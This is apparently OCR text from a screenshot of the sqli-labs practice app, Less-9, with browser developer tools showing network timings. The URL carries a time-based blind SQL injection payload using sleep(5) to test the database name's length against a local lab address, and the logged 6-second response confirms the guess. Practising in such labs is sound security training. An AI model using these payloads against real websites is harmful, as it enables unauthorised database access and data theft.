 不安全 http://192.168.232.150/sqli-labs/Less-9/?id=3' and if(length(database())=8,sleep(5),1) --+ 3
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
200 GET 192.168.232.150 /sqli-labs/Less-9/?id=3' and if(length(database())=8,sleep(5),1) --+ document html 985 字节 744 字节 6015 毫秒
200 GET 192.168.232.150 Less-9.jpg img jpeg 已缓存 24.70 kB 0 毫秒
404 GET 192.168.232.150 favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 434 字节 0 毫秒